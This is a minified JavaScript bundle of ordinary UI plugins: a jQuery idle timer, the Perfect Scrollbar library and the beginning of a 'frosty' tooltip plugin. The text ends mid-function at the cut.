!function(a){a.idleTimer=function(b,c){var d;"object"==typeof b?(d=b,b=null):"number"==typeof b&&(d={timeout:b},b=null),c=c||document,d=a.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},d);var e=a(c),f=e.data("idleTimerObj")||{},g=function(b){var d=a.data(c,"idleTimerObj")||{};d.idle=!d.idle,d.olddate=+new Date;var e=a.Event((d.idle?"idle":"active")+".idleTimer");a(c).trigger(e,[c,a.extend({},d),b])},h=function(b){var d=a.data(c,"idleTimerObj")||{};if(null==d.remaining){if("mousemove"===b.type){if(b.pageX===d.pageX&&b.pageY===d.pageY)return;if(void 0===b.pageX&&void 0===b.pageY)return;if(200>+new Date-d.olddate)return}clearTimeout(d.tId),d.idle&&g(b),d.lastActive=+new Date,d.pageX=b.pageX,d.pageY=b.pageY,d.tId=setTimeout(g,d.timeout)}},i=function(){var b=a.data(c,"idleTimerObj")||{};b.idle=b.idleBackup,b.olddate=+new Date,b.lastActive=b.olddate,b.remaining=null,clearTimeout(b.tId),b.idle||(b.tId=setTimeout(g,b.timeout))},j=function(){var b=a.data(c,"idleTimerObj")||{};null==b.remaining&&(b.remaining=b.timeout-(+new Date-b.olddate),clearTimeout(b.tId))},k=function(){var b=a.data(c,"idleTimerObj")||{};null!=b.remaining&&(b.idle||(b.tId=setTimeout(g,b.remaining)),b.remaining=null)},l=function(){var b=a.data(c,"idleTimerObj")||{};clearTimeout(b.tId),e.removeData("idleTimerObj"),e.off("._idleTimer")},m=function(){var b=a.data(c,"idleTimerObj")||{};if(b.idle)return 0;if(null!=b.remaining)return b.remaining;var d=b.timeout-(+new Date-b.lastActive);return 0>d&&(d=0),d};if(null===b&&void 0!==f.idle)return i(),e;if(null===b);else{if(null!==b&&void 0===f.idle)return!1;if("destroy"===b)return l(),e;if("pause"===b)return j(),e;if("resume"===b)return k(),e;if("reset"===b)return i(),e;if("getRemainingTime"===b)return m();if("getElapsedTime"===b)return+new Date-f.olddate;if("getLastActiveTime"===b)return f.lastActive;if("isIdle"===b)return f.idle}return e.on(a.trim((d.events+" ").split(" ").join("._idleTimer ")),function(a){h(a)}),f=a.extend({},{olddate:+new Date,lastActive:+new Date,idle:d.idle,idleBackup:d.idle,timeout:d.timeout,remaining:null,tId:null,pageX:null,pageY:null}),f.idle||(f.tId=setTimeout(g,f.timeout)),a.data(c,"idleTimerObj",f),e},a.fn.idleTimer=function(b){return this[0]?a.idleTimer(b,this[0]):this}}(jQuery),function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){var c=b[g][1][a];return e(c||a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b,c){"use strict";var d=a("../main");"function"==typeof define&&define.amd?define(d):(window.CP_PerfectScrollbar=d,void 0===window.Ps&&(window.Ps=d))},{"../main":7}],2:[function(a,b,c){"use strict";function d(a,b){var c=a.className.split(" ");c.indexOf(b)<0&&c.push(b),a.className=c.join(" ")}function e(a,b){var c=a.className.split(" "),d=c.indexOf(b);d>=0&&c.splice(d,1),a.className=c.join(" ")}c.add=function(a,b){a.classList?a.classList.add(b):d(a,b)},c.remove=function(a,b){a.classList?a.classList.remove(b):e(a,b)},c.list=function(a){return a.classList?Array.prototype.slice.apply(a.classList):a.className.split(" ")}},{}],3:[function(a,b,c){"use strict";function d(a,b){return window.getComputedStyle(a)[b]}function e(a,b,c){return"number"==typeof c&&(c=c.toString()+"px"),a.style[b]=c,a}function f(a,b){for(var c in b){var d=b[c];"number"==typeof d&&(d=d.toString()+"px"),a.style[c]=d}return a}var g={};g.e=function(a,b){var c=document.createElement(a);return c.className=b,c},g.appendTo=function(a,b){return b.appendChild(a),a},g.css=function(a,b,c){return"object"==typeof b?f(a,b):void 0===c?d(a,b):e(a,b,c)},g.matches=function(a,b){return void 0!==a.matches?a.matches(b):void 0!==a.matchesSelector?a.matchesSelector(b):void 0!==a.webkitMatchesSelector?a.webkitMatchesSelector(b):void 0!==a.mozMatchesSelector?a.mozMatchesSelector(b):void 0!==a.msMatchesSelector?a.msMatchesSelector(b):void 0},g.remove=function(a){void 0!==a.remove?a.remove():a.parentNode&&a.parentNode.removeChild(a)},g.queryChildren=function(a,b){return Array.prototype.filter.call(a.childNodes,function(a){return g.matches(a,b)})},b.exports=g},{}],4:[function(a,b,c){"use strict";var d=function(a){this.element=a,this.events={}};d.prototype.bind=function(a,b){void 0===this.events[a]&&(this.events[a]=[]),this.events[a].push(b),this.element.addEventListener(a,b,!1)},d.prototype.unbind=function(a,b){var c=void 0!==b;this.events[a]=this.events[a].filter(function(d){return!(!c||d===b)||(this.element.removeEventListener(a,d,!1),!1)},this)},d.prototype.unbindAll=function(){for(var a in this.events)this.unbind(a)};var e=function(){this.eventElements=[]};e.prototype.eventElement=function(a){var b=this.eventElements.filter(function(b){return b.element===a})[0];return void 0===b&&(b=new d(a),this.eventElements.push(b)),b},e.prototype.bind=function(a,b,c){this.eventElement(a).bind(b,c)},e.prototype.unbind=function(a,b,c){this.eventElement(a).unbind(b,c)},e.prototype.unbindAll=function(){for(var a=0;a<this.eventElements.length;a++)this.eventElements[a].unbindAll()},e.prototype.once=function(a,b,c){var d=this.eventElement(a),e=function(a){d.unbind(b,e),c(a)};d.bind(b,e)},b.exports=e},{}],5:[function(a,b,c){"use strict";b.exports=function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}}()},{}],6:[function(a,b,c){"use strict";var d=a("./class"),e=a("./dom");c.toInt=function(a){return parseInt(a,10)||0},c.clone=function(a){if(null===a)return null;if("object"==typeof a){var b={};for(var c in a)b[c]=this.clone(a[c]);return b}return a},c.extend=function(a,b){var c=this.clone(a);for(var d in b)c[d]=this.clone(b[d]);return c},c.isEditable=function(a){return e.matches(a,"input,[contenteditable]")||e.matches(a,"select,[contenteditable]")||e.matches(a,"textarea,[contenteditable]")||e.matches(a,"button,[contenteditable]")},c.removePsClasses=function(a){for(var b=d.list(a),c=0;c<b.length;c++){var e=b[c];0===e.indexOf("ps-")&&d.remove(a,e)}},c.outerWidth=function(a){return this.toInt(e.css(a,"width"))+this.toInt(e.css(a,"paddingLeft"))+this.toInt(e.css(a,"paddingRight"))+this.toInt(e.css(a,"borderLeftWidth"))+this.toInt(e.css(a,"borderRightWidth"))},c.startScrolling=function(a,b){d.add(a,"ps-in-scrolling"),void 0!==b?d.add(a,"ps-"+b):(d.add(a,"ps-x"),d.add(a,"ps-y"))},c.stopScrolling=function(a,b){d.remove(a,"ps-in-scrolling"),void 0!==b?d.remove(a,"ps-"+b):(d.remove(a,"ps-x"),d.remove(a,"ps-y"))},c.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(a,b,c){"use strict";var d=a("./plugin/destroy"),e=a("./plugin/initialize"),f=a("./plugin/update");b.exports={initialize:e,update:f,destroy:d}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(a,b,c){"use strict";b.exports={maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,stopPropagationOnClick:!0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,useBothWheelAxes:!1,useKeyboard:!0,useSelectionScroll:!1,wheelPropagation:!1,wheelSpeed:1}},{}],9:[function(a,b,c){"use strict";var d=a("../lib/dom"),e=a("../lib/helper"),f=a("./instances");b.exports=function(a){var b=f.get(a);b&&(b.event.unbindAll(),d.remove(b.scrollbarX),d.remove(b.scrollbarY),d.remove(b.scrollbarXRail),d.remove(b.scrollbarYRail),e.removePsClasses(a),f.remove(a))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(a,b,c){"use strict";function d(a,b){function c(a){return a.getBoundingClientRect()}var d=window.Event.prototype.stopPropagation.bind;b.settings.stopPropagationOnClick&&b.event.bind(b.scrollbarY,"click",d),b.event.bind(b.scrollbarYRail,"click",function(d){var f=e.toInt(b.scrollbarYHeight/2),i=b.railYRatio*(d.pageY-window.scrollY-c(b.scrollbarYRail).top-f),j=b.railYRatio*(b.railYHeight-b.scrollbarYHeight),k=i/j;0>k?k=0:k>1&&(k=1),h(a,"top",(b.contentHeight-b.containerHeight)*k),g(a),d.stopPropagation()}),b.settings.stopPropagationOnClick&&b.event.bind(b.scrollbarX,"click",d),b.event.bind(b.scrollbarXRail,"click",function(d){var f=e.toInt(b.scrollbarXWidth/2),i=b.railXRatio*(d.pageX-window.scrollX-c(b.scrollbarXRail).left-f),j=b.railXRatio*(b.railXWidth-b.scrollbarXWidth),k=i/j;0>k?k=0:k>1&&(k=1),h(a,"left",(b.contentWidth-b.containerWidth)*k-b.negativeScrollAdjustment),g(a),d.stopPropagation()})}var e=a("../../lib/helper"),f=a("../instances"),g=a("../update-geometry"),h=a("../update-scroll");b.exports=function(a){d(a,f.get(a))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(a,b,c){"use strict";function d(a,b){function c(c){var e=d+c*b.railXRatio,f=b.scrollbarXRail.getBoundingClientRect().left+b.railXRatio*(b.railXWidth-b.scrollbarXWidth);b.scrollbarXLeft=0>e?0:e>f?f:e;var h=g.toInt(b.scrollbarXLeft*(b.contentWidth-b.containerWidth)/(b.containerWidth-b.railXRatio*b.scrollbarXWidth))-b.negativeScrollAdjustment;j(a,"left",h)}var d=null,e=null,h=function(b){c(b.pageX-e),i(a),b.stopPropagation(),b.preventDefault()},k=function(){g.stopScrolling(a,"x"),b.event.unbind(b.ownerDocument,"mousemove",h)};b.event.bind(b.scrollbarX,"mousedown",function(c){e=c.pageX,d=g.toInt(f.css(b.scrollbarX,"left"))*b.railXRatio,g.startScrolling(a,"x"),b.event.bind(b.ownerDocument,"mousemove",h),b.event.once(b.ownerDocument,"mouseup",k),c.stopPropagation(),c.preventDefault()})}function e(a,b){function c(c){var e=d+c*b.railYRatio,f=b.scrollbarYRail.getBoundingClientRect().top+b.railYRatio*(b.railYHeight-b.scrollbarYHeight);b.scrollbarYTop=0>e?0:e>f?f:e;var h=g.toInt(b.scrollbarYTop*(b.contentHeight-b.containerHeight)/(b.containerHeight-b.railYRatio*b.scrollbarYHeight));j(a,"top",h)}var d=null,e=null,h=function(b){c(b.pageY-e),i(a),b.stopPropagation(),b.preventDefault()},k=function(){g.stopScrolling(a,"y"),b.event.unbind(b.ownerDocument,"mousemove",h)};b.event.bind(b.scrollbarY,"mousedown",function(c){e=c.pageY,d=g.toInt(f.css(b.scrollbarY,"top"))*b.railYRatio,g.startScrolling(a,"y"),b.event.bind(b.ownerDocument,"mousemove",h),b.event.once(b.ownerDocument,"mouseup",k),c.stopPropagation(),c.preventDefault()})}var f=a("../../lib/dom"),g=a("../../lib/helper"),h=a("../instances"),i=a("../update-geometry"),j=a("../update-scroll");b.exports=function(a){var b=h.get(a);d(a,b),e(a,b)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(a,b,c){"use strict";function d(a,b){function c(c,d){var e=a.scrollTop;if(0===c){if(!b.scrollbarYActive)return!1;if(0===e&&d>0||e>=b.contentHeight-b.containerHeight&&0>d)return!b.settings.wheelPropagation}var f=a.scrollLeft;if(0===d){if(!b.scrollbarXActive)return!1;if(0===f&&0>c||f>=b.contentWidth-b.containerWidth&&c>0)return!b.settings.wheelPropagation}return!0}var d=!1;b.event.bind(a,"mouseenter",function(){d=!0}),b.event.bind(a,"mouseleave",function(){d=!1});var f=!1;b.event.bind(b.ownerDocument,"keydown",function(i){if((!i.isDefaultPrevented||!i.isDefaultPrevented())&&d){var j=document.activeElement?document.activeElement:b.ownerDocument.activeElement;if(j){for(;j.shadowRoot;)j=j.shadowRoot.activeElement;if(e.isEditable(j))return}var k=0,l=0;switch(i.which){case 37:k=-30;break;case 38:l=30;break;case 39:k=30;break;case 40:l=-30;break;case 33:l=90;break;case 32:l=i.shiftKey?90:-90;break;case 34:l=-90;break;case 35:l=i.ctrlKey?-b.contentHeight:-b.containerHeight;break;case 36:l=i.ctrlKey?a.scrollTop:b.containerHeight;break;default:return}h(a,"top",a.scrollTop-l),h(a,"left",a.scrollLeft+k),g(a),(f=c(k,l))&&i.preventDefault()}})}var e=a("../../lib/helper"),f=a("../instances"),g=a("../update-geometry"),h=a("../update-scroll");b.exports=function(a){d(a,f.get(a))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(a,b,c){"use strict";function d(a,b){function c(c,d){var e=a.scrollTop;if(0===c){if(!b.scrollbarYActive)return!1;if(0===e&&d>0||e>=b.contentHeight-b.containerHeight&&0>d)return!b.settings.wheelPropagation}var f=a.scrollLeft;if(0===d){if(!b.scrollbarXActive)return!1;if(0===f&&0>c||f>=b.contentWidth-b.containerWidth&&c>0)return!b.settings.wheelPropagation}return!0}function d(a){var b=a.deltaX,c=-1*a.deltaY;return(void 0===b||void 0===c)&&(b=-1*a.wheelDeltaX/6,c=a.wheelDeltaY/6),a.deltaMode&&1===a.deltaMode&&(b*=10,c*=10),b!==b&&c!==c&&(b=0,c=a.wheelDelta),[b,c]}function f(b,c){var d=a.querySelector("textarea:hover");if(d){var e=d.scrollHeight-d.clientHeight;if(e>0&&!(0===d.scrollTop&&c>0||d.scrollTop===e&&0>c))return!0;var f=d.scrollLeft-d.clientWidth;if(f>0&&!(0===d.scrollLeft&&0>b||d.scrollLeft===f&&b>0))return!0}return!1}function i(i){if(e.env.isWebKit||!a.querySelector("select:focus")){var k=d(i),l=k[0],m=k[1];f(l,m)||(j=!1,b.settings.useBothWheelAxes?b.scrollbarYActive&&!b.scrollbarXActive?(m?h(a,"top",a.scrollTop-m*b.settings.wheelSpeed):h(a,"top",a.scrollTop+l*b.settings.wheelSpeed),j=!0):b.scrollbarXActive&&!b.scrollbarYActive&&(l?h(a,"left",a.scrollLeft+l*b.settings.wheelSpeed):h(a,"left",a.scrollLeft-m*b.settings.wheelSpeed),j=!0):(h(a,"top",a.scrollTop-m*b.settings.wheelSpeed),h(a,"left",a.scrollLeft+l*b.settings.wheelSpeed)),g(a),(j=j||c(l,m))&&(i.stopPropagation(),i.preventDefault()))}}var j=!1;void 0!==window.onwheel?b.event.bind(a,"wheel",i):void 0!==window.onmousewheel&&b.event.bind(a,"mousewheel",i)}var e=a("../../lib/helper"),f=a("../instances"),g=a("../update-geometry"),h=a("../update-scroll");b.exports=function(a){d(a,f.get(a))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(a,b,c){"use strict";function d(a,b){b.event.bind(a,"scroll",function(){f(a)})}var e=a("../instances"),f=a("../update-geometry");b.exports=function(a){d(a,e.get(a))}},{"../instances":18,"../update-geometry":19}],15:[function(a,b,c){"use strict";function d(a,b){function c(){var a=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===a.toString().length?null:a.getRangeAt(0).commonAncestorContainer}function d(){j||(j=setInterval(function(){return f.get(a)?(h(a,"top",a.scrollTop+k.top),h(a,"left",a.scrollLeft+k.left),void g(a)):void clearInterval(j)},50))}function i(){j&&(clearInterval(j),j=null),e.stopScrolling(a)}var j=null,k={top:0,left:0},l=!1;b.event.bind(b.ownerDocument,"selectionchange",function(){a.contains(c())?l=!0:(l=!1,i())}),b.event.bind(window,"mouseup",function(){l&&(l=!1,i())}),b.event.bind(window,"mousemove",function(b){if(l){var c={x:b.pageX,y:b.pageY},f={left:a.offsetLeft,right:a.offsetLeft+a.offsetWidth,top:a.offsetTop,bottom:a.offsetTop+a.offsetHeight};c.x<f.left+3?(k.left=-5,e.startScrolling(a,"x")):c.x>f.right-3?(k.left=5,e.startScrolling(a,"x")):k.left=0,c.y<f.top+3?(f.top+3-c.y<5?k.top=-5:k.top=-20,e.startScrolling(a,"y")):c.y>f.bottom-3?(c.y-f.bottom+3<5?k.top=5:k.top=20,e.startScrolling(a,"y")):k.top=0,0===k.top&&0===k.left?i():d()}})}var e=a("../../lib/helper"),f=a("../instances"),g=a("../update-geometry"),h=a("../update-scroll");b.exports=function(a){d(a,f.get(a))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(a,b,c){"use strict";function d(a,b,c,d){function h(c,d){var e=a.scrollTop,f=a.scrollLeft,g=Math.abs(c),h=Math.abs(d);if(h>g){if(0>d&&e===b.contentHeight-b.containerHeight||d>0&&0===e)return!b.settings.swipePropagation}else if(g>h&&(0>c&&f===b.contentWidth-b.containerWidth||c>0&&0===f))return!b.settings.swipePropagation;return!0}function i(b,c){g(a,"top",a.scrollTop-c),g(a,"left",a.scrollLeft-b),f(a)}function j(){u=!0}function k(){u=!1}function l(a){return a.targetTouches?a.targetTouches[0]:a}function m(a){return!(!a.targetTouches||1!==a.targetTouches.length)||!(!a.pointerType||"mouse"===a.pointerType||a.pointerType===a.MSPOINTER_TYPE_MOUSE)}function n(a){if(m(a)){v=!0;var b=l(a);q.pageX=b.pageX,q.pageY=b.pageY,r=(new Date).getTime(),null!==t&&clearInterval(t),a.stopPropagation()}}function o(a){if(!u&&v&&m(a)){var b=l(a),c={pageX:b.pageX,pageY:b.pageY},d=c.pageX-q.pageX,e=c.pageY-q.pageY;i(d,e),q=c;var f=(new Date).getTime(),g=f-r;g>0&&(s.x=d/g,s.y=e/g,r=f),h(d,e)&&(a.stopPropagation(),a.preventDefault())}}function p(){!u&&v&&(v=!1,clearInterval(t),t=setInterval(function(){return e.get(a)?Math.abs(s.x)<.01&&Math.abs(s.y)<.01?void clearInterval(t):(i(30*s.x,30*s.y),s.x*=.8,void(s.y*=.8)):void clearInterval(t)},10))}var q={},r=0,s={},t=null,u=!1,v=!1;c&&(b.event.bind(window,"touchstart",j),b.event.bind(window,"touchend",k),b.event.bind(a,"touchstart",n),b.event.bind(a,"touchmove",o),b.event.bind(a,"touchend",p)),d&&(window.PointerEvent?(b.event.bind(window,"pointerdown",j),b.event.bind(window,"pointerup",k),b.event.bind(a,"pointerdown",n),b.event.bind(a,"pointermove",o),b.event.bind(a,"pointerup",p)):window.MSPointerEvent&&(b.event.bind(window,"MSPointerDown",j),b.event.bind(window,"MSPointerUp",k),b.event.bind(a,"MSPointerDown",n),b.event.bind(a,"MSPointerMove",o),b.event.bind(a,"MSPointerUp",p)))}var e=a("../instances"),f=a("../update-geometry"),g=a("../update-scroll");b.exports=function(a,b,c){d(a,e.get(a),b,c)}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(a,b,c){"use strict";var d=a("../lib/class"),e=a("../lib/helper"),f=a("./instances"),g=a("./update-geometry"),h=a("./handler/click-rail"),i=a("./handler/drag-scrollbar"),j=a("./handler/keyboard"),k=a("./handler/mouse-wheel"),l=a("./handler/native-scroll"),m=a("./handler/selection"),n=a("./handler/touch");b.exports=function(a,b){b="object"==typeof b?b:{},d.add(a,"ps-container");var c=f.add(a);c.settings=e.extend(c.settings,b),h(a),i(a),k(a),l(a),c.settings.useSelectionScroll&&m(a),(e.env.supportsTouch||e.env.supportsIePointer)&&n(a,e.env.supportsTouch,e.env.supportsIePointer),c.settings.useKeyboard&&j(a),g(a)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(a,b,c){"use strict";function d(a){var b=this;b.settings=l.clone(i),b.containerWidth=null,b.containerHeight=null,b.contentWidth=null,b.contentHeight=null,b.isRtl="rtl"===h.css(a,"direction"),b.isNegativeScroll=function(){var b=a.scrollLeft,c=null;return a.scrollLeft=-1,c=a.scrollLeft<0,a.scrollLeft=b,c}(),b.negativeScrollAdjustment=b.isNegativeScroll?a.scrollWidth-a.clientWidth:0,b.event=new j,b.ownerDocument=a.ownerDocument||document,b.scrollbarXRail=h.appendTo(h.e("div","ps-scrollbar-x-rail"),a),b.scrollbarX=h.appendTo(h.e("div","ps-scrollbar-x"),b.scrollbarXRail),b.scrollbarXActive=null,b.scrollbarXWidth=null,b.scrollbarXLeft=null,b.scrollbarXBottom=l.toInt(h.css(b.scrollbarXRail,"bottom")),b.isScrollbarXUsingBottom=b.scrollbarXBottom===b.scrollbarXBottom,b.scrollbarXTop=b.isScrollbarXUsingBottom?null:l.toInt(h.css(b.scrollbarXRail,"top")),b.railBorderXWidth=l.toInt(h.css(b.scrollbarXRail,"borderLeftWidth"))+l.toInt(h.css(b.scrollbarXRail,"borderRightWidth")),h.css(b.scrollbarXRail,"display","block"),b.railXMarginWidth=l.toInt(h.css(b.scrollbarXRail,"marginLeft"))+l.toInt(h.css(b.scrollbarXRail,"marginRight")),h.css(b.scrollbarXRail,"display",""),b.railXWidth=null,b.railXRatio=null,b.scrollbarYRail=h.appendTo(h.e("div","ps-scrollbar-y-rail"),a),b.scrollbarY=h.appendTo(h.e("div","ps-scrollbar-y"),b.scrollbarYRail),b.scrollbarYActive=null,b.scrollbarYHeight=null,b.scrollbarYTop=null,b.scrollbarYRight=l.toInt(h.css(b.scrollbarYRail,"right")),b.isScrollbarYUsingRight=b.scrollbarYRight===b.scrollbarYRight,b.scrollbarYLeft=b.isScrollbarYUsingRight?null:l.toInt(h.css(b.scrollbarYRail,"left")),b.scrollbarYOuterWidth=b.isRtl?l.outerWidth(b.scrollbarY):null,b.railBorderYWidth=l.toInt(h.css(b.scrollbarYRail,"borderTopWidth"))+l.toInt(h.css(b.scrollbarYRail,"borderBottomWidth")),h.css(b.scrollbarYRail,"display","block"),b.railYMarginHeight=l.toInt(h.css(b.scrollbarYRail,"marginTop"))+l.toInt(h.css(b.scrollbarYRail,"marginBottom")),h.css(b.scrollbarYRail,"display",""),b.railYHeight=null,b.railYRatio=null}function e(a){return void 0===a.dataset?a.getAttribute("data-ps-id"):a.dataset.psId}function f(a,b){void 0===a.dataset?a.setAttribute("data-ps-id",b):a.dataset.psId=b}function g(a){void 0===a.dataset?a.removeAttribute("data-ps-id"):delete a.dataset.psId}var h=a("../lib/dom"),i=a("./default-setting"),j=a("../lib/event-manager"),k=a("../lib/guid"),l=a("../lib/helper"),m={};c.add=function(a){var b=k();return f(a,b),m[b]=new d(a),m[b]},c.remove=function(a){delete m[e(a)],g(a)},c.get=function(a){return m[e(a)]}},{"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(a,b,c){"use strict";function d(a,b){return a.settings.minScrollbarLength&&(b=Math.max(b,a.settings.minScrollbarLength)),a.settings.maxScrollbarLength&&(b=Math.min(b,a.settings.maxScrollbarLength)),b}function e(a,b){var c={width:b.railXWidth};b.isRtl?c.left=b.negativeScrollAdjustment+a.scrollLeft+b.containerWidth-b.contentWidth:c.left=a.scrollLeft,b.isScrollbarXUsingBottom?c.bottom=b.scrollbarXBottom-a.scrollTop:c.top=b.scrollbarXTop+a.scrollTop,g.css(b.scrollbarXRail,c);var d={top:a.scrollTop,height:b.railYHeight};b.isScrollbarYUsingRight?b.isRtl?d.right=b.contentWidth-(b.negativeScrollAdjustment+a.scrollLeft)-b.scrollbarYRight-b.scrollbarYOuterWidth:d.right=b.scrollbarYRight-a.scrollLeft:b.isRtl?d.left=b.negativeScrollAdjustment+a.scrollLeft+2*b.containerWidth-b.contentWidth-b.scrollbarYLeft-b.scrollbarYOuterWidth:d.left=b.scrollbarYLeft+a.scrollLeft,g.css(b.scrollbarYRail,d),g.css(b.scrollbarX,{left:b.scrollbarXLeft,width:b.scrollbarXWidth-b.railBorderXWidth}),g.css(b.scrollbarY,{top:b.scrollbarYTop,height:b.scrollbarYHeight-b.railBorderYWidth})}var f=a("../lib/class"),g=a("../lib/dom"),h=a("../lib/helper"),i=a("./instances"),j=a("./update-scroll");b.exports=function(a){var b=i.get(a);b.containerWidth=a.clientWidth,b.containerHeight=a.clientHeight,b.contentWidth=a.scrollWidth,b.contentHeight=a.scrollHeight;var c;a.contains(b.scrollbarXRail)||(c=g.queryChildren(a,".ps-scrollbar-x-rail"),c.length>0&&c.forEach(function(a){g.remove(a)}),g.appendTo(b.scrollbarXRail,a)),a.contains(b.scrollbarYRail)||(c=g.queryChildren(a,".ps-scrollbar-y-rail"),c.length>0&&c.forEach(function(a){g.remove(a)}),g.appendTo(b.scrollbarYRail,a)),!b.settings.suppressScrollX&&b.containerWidth+b.settings.scrollXMarginOffset<b.contentWidth?(b.scrollbarXActive=!0,b.railXWidth=b.containerWidth-b.railXMarginWidth,b.railXRatio=b.containerWidth/b.railXWidth,b.scrollbarXWidth=d(b,h.toInt(b.railXWidth*b.containerWidth/b.contentWidth)),b.scrollbarXLeft=h.toInt((b.negativeScrollAdjustment+a.scrollLeft)*(b.railXWidth-b.scrollbarXWidth)/(b.contentWidth-b.containerWidth))):(b.scrollbarXActive=!1,b.scrollbarXWidth=0,b.scrollbarXLeft=0,a.scrollLeft=0),!b.settings.suppressScrollY&&b.containerHeight+b.settings.scrollYMarginOffset<b.contentHeight?(b.scrollbarYActive=!0,b.railYHeight=b.containerHeight-b.railYMarginHeight,b.railYRatio=b.containerHeight/b.railYHeight,b.scrollbarYHeight=d(b,h.toInt(b.railYHeight*b.containerHeight/b.contentHeight)),b.scrollbarYTop=h.toInt(a.scrollTop*(b.railYHeight-b.scrollbarYHeight)/(b.contentHeight-b.containerHeight))):(b.scrollbarYActive=!1,b.scrollbarYHeight=0,b.scrollbarYTop=0,j(a,"top",0)),b.scrollbarXLeft>=b.railXWidth-b.scrollbarXWidth&&(b.scrollbarXLeft=b.railXWidth-b.scrollbarXWidth),b.scrollbarYTop>=b.railYHeight-b.scrollbarYHeight&&(b.scrollbarYTop=b.railYHeight-b.scrollbarYHeight),e(a,b),f[b.scrollbarXActive?"add":"remove"](a,"ps-active-x"),f[b.scrollbarYActive?"add":"remove"](a,"ps-active-y")}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(a,b,c){"use strict";var d,e,f=a("./instances"),g=document.createEvent("Event"),h=document.createEvent("Event"),i=document.createEvent("Event"),j=document.createEvent("Event"),k=document.createEvent("Event"),l=document.createEvent("Event"),m=document.createEvent("Event"),n=document.createEvent("Event"),o=document.createEvent("Event"),p=document.createEvent("Event");g.initEvent("ps-scroll-up",!0,!0),h.initEvent("ps-scroll-down",!0,!0),i.initEvent("ps-scroll-left",!0,!0),j.initEvent("ps-scroll-right",!0,!0),k.initEvent("ps-scroll-y",!0,!0),l.initEvent("ps-scroll-x",!0,!0),m.initEvent("ps-x-reach-start",!0,!0),n.initEvent("ps-x-reach-end",!0,!0),o.initEvent("ps-y-reach-start",!0,!0),p.initEvent("ps-y-reach-end",!0,!0),b.exports=function(a,b,c){if(void 0===a)throw"You must provide an element to the update-scroll function";if(void 0===b)throw"You must provide an axis to the update-scroll function";if(void 0===c)throw"You must provide a value to the update-scroll function";if("top"===b&&0>=c)return a.scrollTop=0,void a.dispatchEvent(o);if("left"===b&&0>=c)return a.scrollLeft=0,void a.dispatchEvent(m);var q=f.get(a);return"top"===b&&c>q.contentHeight-q.containerHeight?(a.scrollTop=q.contentHeight-q.containerHeight,void a.dispatchEvent(p)):"left"===b&&c>q.contentWidth-q.containerWidth?(a.scrollLeft=q.contentWidth-q.containerWidth,void a.dispatchEvent(n)):(d||(d=a.scrollTop),e||(e=a.scrollLeft),"top"===b&&d>c&&a.dispatchEvent(g),"top"===b&&c>d&&a.dispatchEvent(h),"left"===b&&e>c&&a.dispatchEvent(i),"left"===b&&c>e&&a.dispatchEvent(j),"top"===b&&(a.scrollTop=d=c,a.dispatchEvent(k)),void("left"===b&&(a.scrollLeft=e=c,a.dispatchEvent(l))))}},{"./instances":18}],21:[function(a,b,c){"use strict";var d=a("../lib/dom"),e=a("../lib/helper"),f=a("./instances"),g=a("./update-geometry");b.exports=function(a){var b=f.get(a);b&&(b.negativeScrollAdjustment=b.isNegativeScroll?a.scrollWidth-a.clientWidth:0,d.css(b.scrollbarXRail,"display","block"),d.css(b.scrollbarYRail,"display","block"),b.railXMarginWidth=e.toInt(d.css(b.scrollbarXRail,"marginLeft"))+e.toInt(d.css(b.scrollbarXRail,"marginRight")),b.railYMarginHeight=e.toInt(d.css(b.scrollbarYRail,"marginTop"))+e.toInt(d.css(b.scrollbarYRail,"marginBottom")),d.css(b.scrollbarXRail,"display","none"),d.css(b.scrollbarYRail,"display","none"),g(a),d.css(b.scrollbarXRail,"display",""),d.css(b.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19}]},{},[1]),function(a,b,c,d){function e(b,c){this.anchor=b,this.$anchor=a(b),this.options=a.extend({},g,c,this.$anchor.data()),this._defaults=g,this._name=f,this.init()}var f="frosty",g={attribute:"title",className:"tip",content:"",delay:0,hasArrow:!0,html:!1,offset:30,position:"left",removeTitle:!0,selector:!1,trigger:"hover,focus",onHidden:function(){},onShown:function(){}};e.prototype={init:function(){this._createTip(),this._bindEvents()},show:function(){var a=this,b="object"==typeof 